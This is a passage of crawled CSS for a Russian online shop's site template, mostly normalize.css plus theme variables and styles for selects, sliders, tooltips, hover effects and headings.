  width: calc(100% + var(--container-gutters) * 2);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/base.css?1754402563685095
body_size: 121118
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

:root {
  --white: #FFFFFF;
  --black: #303336;
  --grey: #757373;
  --light-grey: #c1c1c1;
  --green: #39CE48;
  --accent: #EF6314;
  --gradient: linear-gradient(266.37deg, #EF7A14 6.06%, #C75C20 95.01%);
  --border-light: rgba(255, 255, 255, 0.2);
  --bg-fixed-grey: #EDEDED;
  --border: rgba(48, 51, 54, 0.1);
  --text: #303336;
  --bg: #EDEDED;
  --bg-alt: #FFFFFF;
  --backdrop: rgba(0, 0, 0, 0.6);
  --font-size-base: 16px;
  --font-line-base: 1.3;
  --font-family-base: Inter, sans-serif;
  --font-family-alt: Montserrat, sans-serif;
  --gap: 10px;
  --container-gutters: 15px;
  --container: calc(1840px + var(--container-gutters) * 2);
  --transition: 400ms;
  --transition-active: 50ms;
  --shadow: 2px 4px 16px #00000029;
  --shadow-s: 2px 4px 4px #00000029;
  --header-offset: 155px;
}
@media screen and (max-width: 1399.98px) {
  :root {
    --header-offset: 75px;
  }
}
@media screen and (max-width: 575.98px) {
  :root {
    --header-offset: 63px;
  }
}

[data-theme=dark] {
  --text: #FFFFFF;
  --bg: #1C1C1C;
  --bg-alt: #242424;
  --border: rgba(255, 255, 255, 0.2);
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.bx-core-window * {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  vertical-align: top;
}

::-webkit-scrollbar {
  position: sticky;
  top: 0;
  bottom: 0;
  width: 5px;
  height: 5px;
  background-color: #171718;
  border-radius: 15px;
}

::-webkit-scrollbar-button {
  display: none;
}

::-webkit-scrollbar-thumb {
  background-color: var(--accent);
  border-radius: 15px;
}

[data-theme=dark] ::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

input:-webkit-autofill,
input:-webkit-autofill:focus {
  -webkit-transition: background-color 600000s 0s, color 600000s 0s;
  transition: background-color 600000s 0s, color 600000s 0s;
}

* {
  /* Синяя подсветка сливается с фоном */
  -webkit-tap-highlight-color: transparent;
  /* Предотвращаем появление контекстного меню на устройствах Apple */
  -webkit-touch-callout: none;
}

*:focus:not(:focus-visible) {
  outline: none;
}

img,
video {
  max-width: 100%;
}

svg {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

a {
  color: inherit;
  text-decoration: none;
}
a:not([class]) {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  a:not([class]):hover {
    border-color: transparent;
  }
}
a:not([class]):active {
  border-color: transparent;
}

ul,
ol {
  padding-left: 24px;
}

@media screen and (max-width: 767.98px) {
  ul {
    padding-left: 14px;
  }
}

ul > li:not(:last-child),
ol > li:not(:last-child) {
  margin-bottom: var(--gap);
}

body {
  font: 400 var(--font-size-base)/var(--font-line-base) var(--font-family-base);
  color: var(--text);
  background-color: var(--bg);
  letter-spacing: -0.03em;
}
body.is-selected {
  overflow: hidden;
  height: 100vh;
}
body.is-selected::before {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--backdrop);
  z-index: 90;
  -webkit-animation: fadeIn 200ms;
          animation: fadeIn 200ms;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}
body.is-selected.is-out::before {
  -webkit-animation: none;
          animation: none;
  opacity: 0;
}

.reset-btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
}
.reset-btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.reset-list {
  margin: 0;
  padding: 0;
}
.reset-list,
.reset-list li {
  padding: unset;
  list-style: none;
}
.reset-list:not(:last-child),
.reset-list li:not(:last-child) {
  margin: unset;
}

.reset-input-number::-webkit-inner-spin-button, .reset-input-number::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.reset-input-number {
  -moz-appearance: textfield;
}

.reset-all-transitions,
.reset-all-transitions *, .reset-all-transitions::after, .reset-all-transitions::before,
.reset-all-transitions *::before,
.reset-all-transitions *::after {
  -webkit-transition: none !important;
  transition: none !important;
}

.lozad:not([data-background-image]) {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.6s, visibility 0.6s;
  transition: opacity 0.6s, visibility 0.6s;
}
.lozad:not([data-background-image])[data-loaded=true] {
  opacity: 1;
  visibility: visible;
}

.swiper-button-disabled.prev, .swiper-button-disabled.next {
  cursor: auto;
}
.swiper-button-disabled.prev::after, .swiper-button-disabled.next::after {
  opacity: 0.4;
}

.swiper-progressbar.swiper-pagination-horizontal {
  height: 1px;
}
.swiper-progressbar .swiper-pagination-progressbar-fill {
  height: 2px;
  top: unset;
  bottom: 0;
}
.swiper-progressbar--white {
  background-color: rgba(255, 255, 255, 0.4);
}
.swiper-progressbar--white .swiper-pagination-progressbar-fill {
  background-color: #F4F4F4;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  width: 3px;
  height: 3px;
  opacity: 0.3;
  background-color: var(--black);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--black);
  opacity: 1;
  border-radius: 22px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet {
  margin: 0 1.5px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 14px;
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet {
  background-color: var(--text);
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--text);
}

.common-slide {
  display: block;
}
.common-slide picture {
  display: block;
  width: 100%;
}
.common-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .common-slide img {
    border-radius: 10px;
  }
}

.common-swiper .next,
.common-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .next,
  .common-swiper .prev {
    display: none;
  }
}
.common-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .prev {
    left: 10px;
  }
}
.common-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .next {
    right: 10px;
  }
}
.common-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.choices {
  margin-bottom: unset;
}

.choices.choices::after {
  right: 27px;
  width: 10px;
  height: 5px;
  background-size: 10px 5px;
  border: none;
}
.choices.choices .choices__placeholder {
  opacity: 1;
}
.choices.choices .choices__inner {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 0;
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding-right: 45px;
  }
}
.choices.choices .choices__list--single {
  padding: 0;
  white-space: nowrap;
}
.choices.choices .choices__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.choices.choices.text-0 .choices__item {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
.choices.choices.text-3 .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.choices.choices .choices__list--dropdown {
  top: 100%;
  border-radius: 10px;
  border: none;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
.choices.choices .choices__list--dropdown .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 768px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
.choices.choices .choices__list--dropdown .choices__item.is-highlighted {
  background-color: var(--accent);
  color: var(--white);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:first-child {
  border-top: 1px solid var(--border);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:not(:last-child) {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped .choices__list--dropdown .choices__item {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped.is-open .choices__inner {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-flipped.is-open .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__list--dropdown {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__inner {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open::after {
  margin: 0;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(-1);
      -ms-transform: scaleY(-1);
          transform: scaleY(-1);
}
.choices.choices.choices--bg-alt .choices__inner {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg-alt::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg-alt .choices__list--dropdown {
  background-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg .choices__inner {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg .choices__list--dropdown {
  background-color: var(--bg);
  color: var(--text);
}
.choices.choices.sort {
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort::after {
  display: none !important;
}
.choices.choices.sort .choices__inner {
  padding: 0;
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__inner .choices__item {
  font-size: 0;
  line-height: 0;
  color: transparent;
  width: 45px;
  height: 45px;
  border: none;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px 17px;
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__list--dropdown {
  top: calc(100% + 5px) !important;
  bottom: auto !important;
  right: 0 !important;
  left: unset !important;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item {
  border-bottom: none !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item:first-child {
  border-top: none;
}
.choices.choices.sort .choices__list--dropdown .choices__item:not(:first-child) {
  border-top: 1px solid var(--border);
}
.choices.choices.sort .choices__list--dropdown .choices__item.is-highlighted {
  background: none;
  color: var(--text);
}

[data-theme=dark] .choices.choices.choices--bg-alt::after, [data-theme=dark] .choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}

.tooltip {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: var(--grey);
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.tooltip > .icon {
  display: block;
  width: 14px;
  height: 14px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tooltip:hover {
    color: var(--accent);
  }
}
.tooltip:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: var(--accent);
}

.tippy-tooltip {
  background-color: var(--bg-alt);
  color: var(--color);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 15px;
  min-width: 168px;
}
@media screen and (max-width: 1199.98px) {
  .tippy-tooltip {
    border-radius: 10px;
    padding: 10px;
  }
}
.tippy-tooltip::after {
  position: absolute;
  top: 0;
  left: calc(100% + 5px);
  content: "";
  width: 46px;
  height: 46px;
  border-radius: 12px;
  border: 1px solid var(--border);
  background-color: var(--bg-alt);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 24px 24px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tippy-tooltip::after {
    display: none;
  }
}

.opacity-10 {
  opacity: 0.1 !important;
}

.opacity-20 {
  opacity: 0.2 !important;
}

.opacity-30 {
  opacity: 0.3 !important;
}

.opacity-40 {
  opacity: 0.4 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-60 {
  opacity: 0.6 !important;
}

.opacity-70 {
  opacity: 0.6 !important;
}

.opacity-80 {
  opacity: 0.8 !important;
}

.opacity-90 {
  opacity: 0.9 !important;
}

.hover {
  text-decoration: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.hover:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.hover--opacity {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
@media (hover: hover) and (pointer: fine) {
  .hover--opacity:hover {
    opacity: 0.3 !important;
  }
}
.hover--opacity:active {
  opacity: 0.3 !important;
}

.hover--white {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--white:hover {
    color: var(--white) !important;
  }
}
.hover--white:active {
  color: var(--white) !important;
}

.hover--accent {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--accent:hover {
    color: var(--accent) !important;
  }
}
.hover--accent:active {
  color: var(--accent) !important;
}

.hover--brightness {
  -webkit-transition-property: -webkit-filter;
  transition-property: -webkit-filter;
  transition-property: filter;
  transition-property: filter, -webkit-filter;
}
@media (hover: hover) and (pointer: fine) {
  .hover--brightness:hover {
    -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
  }
}
.hover--brightness:active {
  -webkit-filter: brightness(1.3);
          filter: brightness(1.3);
}

.hover--scale {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--scale:hover {
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
  }
}
.hover--scale:active {
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.hover--card {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card:hover {
    -webkit-box-shadow: var(--shadow);
            box-shadow: var(--shadow);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card:active {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--card-s {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card-s:hover {
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card-s:active {
  -webkit-box-shadow: var(--shadow-s);
          box-shadow: var(--shadow-s);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--underline {
  -webkit-transition: none !important;
  transition: none !important;
  text-decoration: none;
  border-bottom: 1px solid currentColor;
  border-color: transparent;
}
@media (hover: hover) and (pointer: fine) {
  .hover--underline:hover {
    border-color: currentColor;
  }
}
.hover--underline:active {
  border-color: currentColor;
}

.container {
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  max-width: var(--container);
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.color-accent {
  color: var(--accent) !important;
}

.color-grey {
  color: var(--grey) !important;
}

.color-light-grey {
  color: var(--light-grey) !important;
}

.color-black {
  color: var(--black) !important;
}

.color-white {
  color: var(--white) !important;
}

.color-green {
  color: var(--green) !important;
}

.bg-white {
  background-color: var(--white);
}

.bg-accent {
  background-color: var(--accent);
}

.bg-black {
  background-color: var(--black);
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.text-left {
  -moz-text-align-last: left !important;
       text-align-last: left !important;
}

h1,
.h1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 38px;
  line-height: 1;
}
@media screen and (min-width: 768px) {
  h1,
  .h1 {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) {
  h1,
  .h1 {
    font-size: 80px;
    line-height: 1;
  }
}

h2,
.h2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
}
@media screen and (min-width: 768px) {
  h2,
  .h2 {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h2,
  .h2 {
    font-size: 55px;
    line-height: 1;
  }
}

h3,
.h3 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 16px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h3,
  .h3 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h3,
  .h3 {
    font-size: 32px;
    line-height: 1.1;
  }
}

h4,
.h4 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 14px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h4,
  .h4 {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h4,
  .h4 {
    font-size: 28px;
    line-height: 1.1;
  }
}

h5,
.h5 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h5,
  .h5 {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h5,
  .h5 {
    font-size: 21px;
    line-height: 1.1;
  }
}

h6,
.h6 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h6,
  .h6 {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h6,
  .h6 {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 1400px) {
  .h1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h1-t {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h1-t {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h2-t {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h2-t {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h3-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h3-t {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h3-t {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h4-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h4-t {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h4-t {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h5-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h5-t {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h5-t {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h6-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h6-t {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h6-t {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 768px) {
  .h1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h1-m {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h1-m {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h2-m {
    font-size: 30px;
